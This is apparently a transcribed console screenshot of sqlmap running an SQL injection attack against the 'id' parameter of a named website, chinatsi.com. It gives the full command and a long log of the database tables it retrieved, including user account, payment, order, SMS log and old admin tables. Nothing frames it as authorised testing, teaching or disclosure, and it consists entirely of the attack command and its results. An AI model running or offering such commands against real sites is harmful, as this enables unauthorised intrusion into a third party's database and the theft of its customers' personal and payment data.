 管理员: sqlmap - sqlmap.py  -u http://www.chinatsi.com/about/?id=114 --tables
[23:15:54] [INFO] retrieved: dbo.OrderLog
[23:15:54] [INFO] retrieved: dbo.OrderLog
[23:15:54] [INFO] retrieved: dbo.OrderProduct
[23:15:55] [INFO] retrieved: dbo.PaymentEntity
[23:15:55] [INFO] retrieved: dbo.PayType
[23:15:56] [INFO] retrieved: dbo.PeiSongFangShi
[23:15:56] [INFO] retrieved: dbo.PostAddress
[23:15:56] [INFO] retrieved: dbo.ProductCategory
[23:15:56] [INFO] retrieved: dbo.ProductCategory
[23:15:57] [INFO] retrieved: dbo.ProductComment
[23:15:57] [INFO] retrieved: dbo.ProductEntity
[23:15:58] [INFO] retrieved: dbo.ProductFavorite
[23:15:58] [INFO] retrieved: dbo.ProductGivePeople
[23:15:58] [INFO] retrieved: dbo.ProductImage
[23:15:58] [INFO] retrieved: dbo.ProductModeling
[23:15:59] [INFO] retrieved: dbo.ProductPurpose
[23:15:59] [INFO] retrieved: dbo.ProductTaste
[23:15:59] [INFO] retrieved: dbo.SalesOrderInfoEntity
[23:16:00] [INFO] retrieved: dbo.SalesOrderItemEntity
[23:16:01] [INFO] retrieved: dbo.SMSLog
[23:16:01] [INFO] retrieved: dbo.sysconstraints
[23:16:01] [INFO] retrieved: dbo.syssegments
[23:16:01] [INFO] retrieved: dbo.TuanGouLadder
[23:16:02] [INFO] retrieved: dbo.TuanGouLadder
[23:16:02] [INFO] retrieved: dbo.TuanGouRecord
[23:16:03] [INFO] retrieved: dbo.TuiGuang
[23:16:03] [INFO] retrieved: dbo.UserAccount
[23:16:03] [INFO] retrieved: dbo.UserGroup
[23:16:03] [INFO] retrieved: dbo.V_Coupon
[23:16:04] [INFO] retrieved: dbo.V_OrderProduct
[23:16:04] [INFO] retrieved: dbo.V_OrderProductRecord
[23:16:05] [INFO] retrieved: dbo.V_ProductComment
[23:16:05] [INFO] retrieved: dbo.V_ProductFavorite
[23:16:05] [INFO] retrieved: dbo.V_TuanGouRecord
[23:16:06] [INFO] retrieved: dbo.VIEW_AdminMenu
[23:16:06] [INFO] retrieved: dbo.WebPageCategory
[23:16:06] [INFO] retrieved: dbo.WebPageCategory
[23:16:07] [INFO] the SQL query used returns 662 entries
[23:16:07] [INFO] retrieved: dbo.a_sql
[23:16:08] [INFO] retrieved: dbo.a515
[23:16:08] [INFO] retrieved: dbo.aClass_2
[23:16:08] [INFO] retrieved: dbo.aclass_3
[23:16:09] [INFO] retrieved: dbo.ad_files
[23:16:09] [INFO] retrieved: dbo.ad_files
[23:16:09] [INFO] retrieved: dbo.Admin_old
[23:16:10] [INFO] retrieved: dbo.aiwen_anwser
[23:16:10] [INFO] retrieved: dbo.aiwen_class
[23:16:11] [INFO] retrieved: dbo.aiwen_users
[23:16:12] [INFO] retrieved: dbo.aiwen_vote
[23:16:13] [INFO] retrieved: dbo.aiwen_wen
[23:16:13] [INFO] retrieved: dbo.Alibaba
[23:16:14] [INFO] retrieved: dbo.APP_DICT
[23:16:14] [INFO] retrieved: dbo.APP_USER_BOOK
[23:16:14] [INFO] retrieved: dbo.APP_USER_BOOK
[23:16:15] [INFO] retrieved: dbo.APP_USER_LIST
[23:16:15] [INFO] retrieved: dbo.APP_USER_MSG_GROUP
[23:16:16] [INFO] retrieved: dbo.APP_USER_MSG_GROUP
[23:16:16] [INFO] retrieved: dbo.bizre_class
[23:16:16] [INFO] retrieved: dbo.bizre_class
[23:16:16] [INFO] retrieved: dbo.BlackUser
[23:16:17] [INFO] retrieved: dbo.blog_art_pl